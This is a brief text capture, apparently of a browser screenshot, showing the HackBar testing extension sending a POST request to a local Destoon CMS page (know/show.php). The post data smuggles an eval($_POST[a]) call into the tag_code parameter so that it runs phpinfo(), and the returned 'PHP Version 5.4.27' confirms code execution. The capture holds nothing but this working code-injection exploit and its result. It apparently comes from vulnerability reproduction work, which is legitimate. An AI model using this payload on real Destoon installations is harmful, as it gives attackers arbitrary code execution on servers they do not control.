 127.0.0.1/destoon/know/show.php?itemid=6
百度 <Ctrl+K>
访问最多 火狐官方站点 常用网址 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/destoon/know/show.php?itemid=6
Split URL
Execute
Enable Post data Enable Referrer
Post data
action=preview&tag_code=EVAL($_POST[a]);&a=phpinfo();exit;
PHP Version 5.4.27
php